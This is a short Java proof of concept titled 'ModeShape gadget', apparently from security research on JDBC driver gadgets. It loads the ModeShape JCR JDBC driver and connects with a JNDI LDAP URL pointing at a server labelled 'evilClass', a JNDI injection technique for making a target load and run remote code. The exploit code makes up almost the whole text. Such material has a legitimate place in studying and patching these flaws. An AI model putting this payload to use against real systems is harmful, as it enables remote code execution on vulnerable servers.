 ModeShape gadget
• JCR Repositories involving JDBC
public class ModeShapeTest {
public static void main(String[] args) throws Exception {
Class.forName("org.modeshape.jdbc.LocalJcrDriver");
DriverManager.getConnection("jdbc:jcr:jndi:ldap://127.0.0.1:1389/evilClass");
}
}